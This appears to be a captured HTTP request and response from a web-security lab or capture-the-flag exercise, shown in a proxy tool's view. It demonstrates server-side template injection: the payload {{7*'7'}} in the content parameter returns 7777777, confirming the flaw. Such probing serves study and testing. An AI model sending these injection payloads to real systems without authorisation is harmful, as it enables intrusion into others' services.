 Pretty Raw Hex
1 GET /api/content?content={{7*'7'}} HTTP/2
2 Host: e548c9d5-c88a-424c-8626-ec553ce317ba.web.lms.itmo.xyz
3 Cookie: session=eyJ1c2VybmFtZSI6IjMifQ.ZSrDTQ.G5WpuscD7atwBo9VJXt8EzwvQAc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://e548c9d5-c88a-424c-8626-ec553ce317ba.web.lms.itmo.xyz/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: iframe
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Te: trailers
4
5
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Oct 2023 16:35:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6
7 7777777